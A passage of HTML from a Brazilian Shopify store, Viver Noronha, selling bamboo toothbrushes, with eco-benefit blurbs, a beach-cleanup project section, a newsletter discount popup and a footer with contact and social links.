            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.HD-720p-1.6Mbps-24591225.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
      
      
    </internal-video>
  
</div>

                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  cruelty_free
</span>
</div>
                          
                          <span>
                            Redução de Resíduos
                          </span>
                        </h3><div class="rte">
                            <p>Optar por escovas de dentes biodegradáveis de bambu ajuda a diminuir a quantidade de resíduos plásticos no meio ambiente, promovendo um estilo de vida mais ecoamigável</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  diversity_1
</span>
</div>
                          
                          <span>
                            Responsabilidade Social
                          </span>
                        </h3><div class="rte">
                            <p>Escolher produtos sustentáveis apoia a responsabilidade social, demonstrando um compromisso pessoal e coletivo com práticas de consumo conscientes, benéficas para o planeta e para as gerações futuras</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--22165367324978__section_divider_RYQxjV" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__section_divider_RYQxjV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--22165367324978__section_divider_RYQxjV-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__section_divider_RYQxjV-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__section_divider_RYQxjV-top-padding color-accent-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__section_divider_RYQxjV color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--22165367324978__section_divider_RYQxjV-bottom-padding color-background-1">
  &nbsp
</div>


</div><div id="shopify-section-template--22165367324978__comparison_slider_FRGjtC" class="shopify-section"><style data-shopify>.section-template--22165367324978__comparison_slider_FRGjtC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__comparison_slider_FRGjtC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__comparison_slider_FRGjtC-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Projeto Viver Noronha
          </h2>
          <div class='rte'>
            <p>Desde 2019, estamos comprometidos em combater o acúmulo de resíduos nas praias do Brasil, contando com a participação ativa de mais de 50.000 colaboradores. Além disso, também estamos engajados na missão de plantar árvores para contribuir com a preservação ambiental. Convidamos você a se juntar a nós e ser o próximo a fazer a diferença.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Plástico = Poluição</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Bambu = Solução</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/1_16551a3e-4467-44be-ab1a-dd7abd5cc6a4.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=1000" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=352 352w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=450 450w, //www.vivernoronha.org/cdn/shop/files/2_e58d842d-45cf-42e3-86f3-d0ba8175dea0.jpg?v=1708057338&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22165367324978__1708237914cdff764b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANzUxRjVBcWVKUm9CR__loox_reviews_loox_dynamic_section_VpWMAY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="8389147885874"
	
	
	style="margin:0 auto;max-width:1400px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--22165367324978__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'"><style data-shopify>.section-template--22165367324978__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--22165367324978__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--22165367324978__related-products&product_id=8389147885874&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22165367324978__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="10"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Inscreva-se e ganhe
                </span><span class="title h1">
                  10% OFF Primeira Compra!
                </span></h2><div class="popup-modal__text">
              <p>É só preencher seus dados para ganhar um cupom de desconto e receber as últimas novidades da Viver Noronha!</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    E-mail
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Assinar"
                >
                  Receber Desconto!
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">Não quero, obrigado.</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=800" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/Viver_Noronha.png?v=1708159197&amp;width=352 352w" width="100%" height="100%" loading="lazy" style="object-position:50.125% 47.0%;">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Desfrute o seu
              </span><span class="title h1">
                DESCONTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utilize o código abaixo para obter 10% de desconto em toda a sua encomenda!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="VIVER2025"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de desconto:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de desconto:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Código copiado com sucesso!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Fechar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 8.25rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/viver_noronha_revolution.MP3?v=1708156116"
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-2"
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22165361951026__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" media="print" onload="this.media='all'">
<noscript><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22165361951026__footer-padding {
    padding-top: 24px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22165361951026__footer-padding {
      padding-top: 32px;
      padding-bottom: 24px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22165361951026__footer-padding animate-section animate--hidden" data-animations='' data-type='8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=120, //www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=240 2x"
                              src="//www.vivernoronha.org/cdn/shop/files/vivernoronha_footer.png?v=1708559878&width=760"
                              alt=""
                              loading="lazy"
                              width="158"
                              height="110"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">LINKS RÁPIDOS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produtos
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/depoimentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Depoimentos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trocas e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://blog.vivernoronha.com.br/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">ATENDIMENTO</h2><div class="footer-block__details-content rte">
                      <p>Horário de Atendimento: Segunda a Sexta-feira, das 10:00 às 17:00, horário de Brasília (exceto feriados).</p><p>Endereço: Av. Bernardo Vieira de Melo 1243 - LJ18 Cxpst 237 - Piedade - Jaboatão dos Guararapes (PE) - CEP: 54400-000</p><p>Central SAC: (81) 99298-4808<br/>Email: contato@vivernoronha.org</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Dicas e novidades da Viver Noronha, no seu email!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22165361951026__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22165361951026__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Quero Receber Novidades!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
